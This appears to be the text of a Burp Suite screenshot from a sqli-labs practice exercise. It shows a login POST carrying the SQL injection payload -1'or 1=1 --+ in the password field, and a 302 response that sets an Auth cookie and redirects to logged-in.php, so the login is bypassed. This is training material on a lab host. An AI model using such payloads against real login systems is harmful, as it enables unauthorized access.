 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-44/login.php HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://192.168.100.1
Connection: close
Referer: http://192.168.100.1/sqli-labs/Less-43/index.php
Cookie: PHPSESSID=s6su3oqohjbjv68pl7o6dkmi00
Upgrade-Insecure-Requests: 1
login_user=asd&login_password=-1'or 1=1 --+&mysubmit=Login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Wed, 07 Sep 2022 13:03:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: Auth=1; expires=Wed, 07-Sep-2022 14:03:26 GMT
Location: logged-in.php
Content-Length: 254
Connection: close
Content-Type: text/html
<html>
<head>
</head>
<body bgcolor="#000000">
<font size="3" color="#FFFF00">
<div align="right">
<a style="font-size:.8em;color:#FFFF00" href='index.php'><img
src="../images/Home.png" height='45'; width='45'></br>HOME</a>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 682 bytes | 23 millis